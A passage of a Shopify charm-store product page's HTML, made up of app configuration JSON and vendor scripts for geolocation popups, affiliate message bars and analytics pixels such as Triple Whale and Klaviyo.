States"}],"id":"68d1cca6968ffdb72df4e454","primaryStore":true}],"plan":{"name":"Free","planFeatures":[{"code":"redirect_volume.monthly_redirects","value":"500","type":"lifetime"},{"code":"branding_customizations.geolocation_popup","value":"Y"},{"code":"branding_customizations.classic_market_selector","value":"Y"},{"code":"branding_customizations.modal_market_selector","value":"Y"},{"code":"branding_customizations.html_css","value":"N"},{"code":"features.displayed_languages_for_popup","value":"2"},{"code":"features.open_ai_auto_translations","value":"N"},{"code":"features.automatic_redirection_after_consent","value":"Y"},{"code":"features.force_redirect_without_consent","value":"N"},{"code":"features.multiple_stores_connecting","value":"N"},{"code":"features.multi_store_market_selector","value":"N"},{"code":"features.unique_popup_customization_for_each_store","value":"N"},{"code":"advanced_geolocation_settings.first_visit_configuration","value":"N"},{"code":"advanced_geolocation_settings.second_visit_configuration","value":"N"},{"code":"advanced_geolocation_settings.language_selector_configuration","value":"N"},{"code":"advanced_geolocation_settings.language_settings","value":"N"},{"code":"analytics_tracking.real_time_analytics","value":"Y"},{"code":"analytics_tracking.utm_parameters","value":"basic"},{"code":"analytics_tracking.pixel_code_adding","value":"Y"},{"code":"integrations.shopify_markets","value":"Y"},{"code":"integrations.klaviyo","value":"N"},{"code":"features.multiple_language_inapp","type":"","value":"Y"},{"code":"features.whitelist_ips","type":"","value":"N"}]},"planUsage":[{"shop":"3c4977-2.myshopify.com","code":"redirect_volume.monthly_redirects","used":0},{"shop":"3c4977-2.myshopify.com","code":"features.displayed_languages_for_popup","used":0}],"popupCustomization":{"active":false,"settings":{"show_country":true,"show_currency":true,"show_language":true,"animation_style":1},"theme":{"general":{"font":"Inter","background_color":"#ffffff","title_text_size":20,"title_text_color":"#000000","description_text_size":13,"description_text_color":"#000000","label_color":"#615F5F","validate_text_color":"#B81C1C"},"button":{"button_text":"Show now","button_text_color":"#ffffff","button_color":"#9D4DFC","button_text_size":13,"alignment":3},"style":{"border_radius":12,"border_radius_details":{"top_left":12,"top_right":12,"bottom_left":12,"bottom_right":12}},"image":{"show_background_image":true,"alignment":1}},"photoId":null,"showBrandmark":true},"settings":{"_id":"68d1cc9ff3f7b07bea4191e7","shop":"3c4977-2.myshopify.com","firstVisitConfiguration":1,"secondVisitConfiguration":1,"languageSelectorConfiguration":1,"languageSettings":1,"utmForwardingType":1,"utmForwardingSettings":{"utmCampaign":"Geos-Geolocation","utmSource":"{{SOURCE_COUNTRY}}","utmMedium":"{{DESTINATION_COUNTRY}}"},"customHTML":"","customCss":"","geolocationSettings":2,"showPopupRedirectAutoRedirect":false,"showPopupRedirectAutoSwitchLanguage":false,"createdAt":"2025-09-22T22:24:31.577Z","updatedAt":"2025-09-22T22:24:31.577Z","__v":0},"translations":[{"isDefault":true,"shop":"3c4977-2.myshopify.com","languageCode":"en","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"en","languageName":"English"},"createdAt":"2025-09-22T22:24:31.573Z","updatedAt":"2025-09-22T22:24:31.573Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"ar","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"ar","languageName":"Arabic"},"createdAt":"2025-09-22T22:24:38.735Z","updatedAt":"2025-09-22T22:24:38.735Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"fr","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"fr","languageName":"French"},"createdAt":"2025-09-22T22:24:38.741Z","updatedAt":"2025-09-22T22:24:38.741Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"de","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"de","languageName":"German"},"createdAt":"2025-09-22T22:24:38.748Z","updatedAt":"2025-09-22T22:24:38.748Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"nl","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"nl","languageName":"Dutch"},"createdAt":"2025-09-22T22:24:38.755Z","updatedAt":"2025-09-22T22:24:38.755Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"pt-pt","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"pt-pt","languageName":"Portuguese"},"createdAt":"2025-09-22T22:24:38.762Z","updatedAt":"2025-09-22T22:24:38.762Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"da","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"da","languageName":"Danish"},"createdAt":"2025-09-22T22:24:38.771Z","updatedAt":"2025-09-22T22:24:38.771Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"es","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"es","languageName":"Spanish"},"createdAt":"2025-09-22T22:24:38.779Z","updatedAt":"2025-09-22T22:24:38.779Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"fi","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"fi","languageName":"Finnish"},"createdAt":"2025-09-22T22:24:38.786Z","updatedAt":"2025-09-22T22:24:38.786Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"hu","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"hu","languageName":"Hungarian"},"createdAt":"2025-09-22T22:24:38.794Z","updatedAt":"2025-09-22T22:24:38.794Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"it","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"it","languageName":"Italian"},"createdAt":"2025-09-22T22:24:38.801Z","updatedAt":"2025-09-22T22:24:38.801Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"ja","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"ja","languageName":"Japanese"},"createdAt":"2025-09-22T22:24:38.807Z","updatedAt":"2025-09-22T22:24:38.807Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"no","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"no","languageName":"Norwegian"},"createdAt":"2025-09-22T22:24:38.814Z","updatedAt":"2025-09-22T22:24:38.814Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"pl","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"pl","languageName":"Polish"},"createdAt":"2025-09-22T22:24:38.824Z","updatedAt":"2025-09-22T22:24:38.824Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"cs","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"cs","languageName":"Czech"},"createdAt":"2025-09-22T22:24:38.832Z","updatedAt":"2025-09-22T22:24:38.832Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"ro","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"ro","languageName":"Romanian"},"createdAt":"2025-09-22T22:24:38.839Z","updatedAt":"2025-09-22T22:24:38.839Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"sv","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"sv","languageName":"Swedish"},"createdAt":"2025-09-22T22:24:38.847Z","updatedAt":"2025-09-22T22:24:38.847Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"lv","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"lv","languageName":"Latvian"},"createdAt":"2025-09-23T17:56:10.585Z","updatedAt":"2025-09-23T17:56:10.585Z","__v":0}]};
    
</script>
<script async type="text/javascript" id="location-selector-script-id" src="https://d1dgtlbp2q4h7t.cloudfront.net/location-selector-storefront/dist/location-selector-storefront.js"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/message-bar/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><script type="application/json" id="uppromote-message-bar-setting" class="metafield-json">{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}</script>

<style>
    body {
        transition: padding-top .2s;
    }
    .scaaf-message-bar {
        --primary-text-color: #ffffff;
        --secondary-text-color: #ffffff;
        --primary-bg-color: #338FB1;
        --secondary-bg-color: #338FB1;
        --primary-text-size: 14px;
        --secondary-text-size: 14px;
        text-align: center;
        display: block;
        width: 100%;
        padding: 10px;
        animation-duration: .5s;
        animation-name: fadeIn;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 10;
    }

    .scaaf-message-bar-content {
        margin: 0;
        padding: 0;
    }

    .scaaf-message-bar[data-layout=referring] {
        background-color: var(--primary-bg-color);
        color: var(--primary-text-color);
        font-size: var(--primary-text-size);
    }

    .scaaf-message-bar[data-layout=direct] {
        background-color: var(--secondary-bg-color);
        color: var(--secondary-text-color);
        font-size: var(--secondary-text-size);
    }

</style>

<script type="text/javascript">
    (function() {
        let container, contentContainer
        const settingTag = document.querySelector('script#uppromote-message-bar-setting')
        const isReferralLink = window.location.search.includes('sca_ref')

        if (!settingTag || !settingTag.textContent) {
            return
        }

        const setting = JSON.parse(settingTag.textContent)
        if (!setting.referral_enable) {
            return
        }

        const getCookie = (cName) => {
            let name = cName + '='
            let decodedCookie = decodeURIComponent(document.cookie)
            let ca = decodedCookie.split(';')
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i]
                while (c.charAt(0) === ' ') {
                    c = c.substring(1)
                }
                if (c.indexOf(name) === 0) {
                    return c.substring(name.length, c.length)
                }
            }

            return null
        }

        function renderContainer() {
            container = document.createElement('div')
            container.classList.add('scaaf-message-bar')
            contentContainer = document.createElement('p')
            contentContainer.classList.add('scaaf-message-bar-content')
            container.append(contentContainer)
        }

        function calculateLayout() {
            const height = container.scrollHeight

            function onMouseMove() {
                document.body.style.paddingTop = `${height}px`
                document.body.removeEventListener('mousemove', onMouseMove)
                document.body.removeEventListener('touchstart', onMouseMove)
            }

            document.body.addEventListener('mousemove', onMouseMove)
            document.body.addEventListener('touchstart', onMouseMove)
        }

        renderContainer()

        function fillDirectContent() {
            if (!setting.not_referral_enable) {
                return
            }
            container.dataset.layout = 'direct'
            contentContainer.textContent = setting.not_referral_content
            document.body.prepend(container)
            calculateLayout()
        }

        function prepareForReferring() {
            contentContainer.textContent = 'Loading'
            contentContainer.style.visibility = 'hidden'
            document.body.prepend(container)
            calculateLayout()
        }

        function fillReferringContent(aff) {
            container.dataset.layout = 'referring'
            contentContainer.textContent = setting.referral_content
                .replaceAll('{affiliate_name}', aff.name)
                .replaceAll('{company}', aff.company)
                .replaceAll('{affiliate_firstname}', aff.first_name)
                .replaceAll('{personal_detail}', aff.personal_detail)
            contentContainer.style.visibility = 'visible'
        }

        function paintMessageBar() {
            if (document.body) {
                // Is not referral link and previous tracking affiliate not found
                if (!isReferralLink && !getCookie('scaaf_aid')) {
                    fillDirectContent()
                    return
                }

                prepareForReferring()
                const timer = setInterval(() => {
                    if (getCookie('scaaf_aid') && localStorage.getItem('scaaf_received') === 'true') {
                        clearInterval(timer)
                        fillReferringContent({
                            name: getCookie('scaaf_afn') || '',
                            first_name: getCookie('scaaf_affn') || '',
                            company: getCookie('scaaf_afc') || '',
                            personal_detail: getCookie('scaaf_pd') || ''
                        })
                    }
                }, 100)

                setTimeout(() => {
                    clearInterval(timer)
                    if (!getCookie('scaaf_aid')) {
                        container.remove()
                    }
                }, 10e3)

                return
            }
            requestAnimationFrame(paintMessageBar)
        }

        requestAnimationFrame(paintMessageBar)
    })()
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-site-verification/15507c6e-1aa3-45d3-b698-7e175e033440 -->





<script>
  window.AVADA_SITE_VERTIFICATION_ENABLED = true;
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"3c4977-2.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8868955816271",name:`World&#39;s Best Son, on Silver`,price:"19,99",variant:"48150781722959"},search:"",collection:"",cart:"drawer",template:"product",curr:"BRL" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/preorder-now-pre-order-pq/blocks/app-embed/551fab2c-3af6-4a8f-ba21-736a71cb4540 --><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TzCmM4/klaviyo.js?company_id=TzCmM4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "World's Best Son, on Silver",
          ProductID: 8868955816271,
          Categories: ["All Charms","AVADA - Best Sellers","Double Charms","FAMILY","NEW","Silver","Smart Products Filter Index - Do not delete"],
          ImageURL: "https://br.charmsoff.com/cdn/shop/files/world-s-best-son-on-silver-charms-official-45934204977487_grande.webp?v=1752772942",
          URL: "https://br.charmsoff.com/products/worlds-best-son-on-silver",
          Brand: "Charms Official",
          Price: "R$ 19,99",
          Value: "19,99",
          CompareAtPrice: "R$ 34,99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/intelligems-a-b-testing/blocks/intelligems-script/fa83b64c-0c77-4c0c-b4b2-b94b42f5ef19 --><script>
  window._template = {
    directory: "",
    name: "product",
    suffix: "",
  };
</script>
<script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/527ee3b85a4a/bundle.js" data-em-disable async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019aec8c-5348-7e29-893e-fd25b59a2690/app-92/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a9967-e90e-7675-a9d4-8beb35ff86c5/proveway-node-cli-117/assets/index.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a9967-e90e-7675-a9d4-8beb35ff86c5/proveway-node-cli-117/assets/style.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019aec8c-5348-7e29-893e-fd25b59a2690/app-92/assets/core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/97f1d596-8c25-4c5e-8e06-739ecf95b005/preorder-now-pre-order-pq-33/assets/prequik.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/97f1d596-8c25-4c5e-8e06-739ecf95b005/preorder-now-pre-order-pq-33/assets/cx-prequik.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019aec8c-5348-7e29-893e-fd25b59a2690/app-92/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79490941263,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 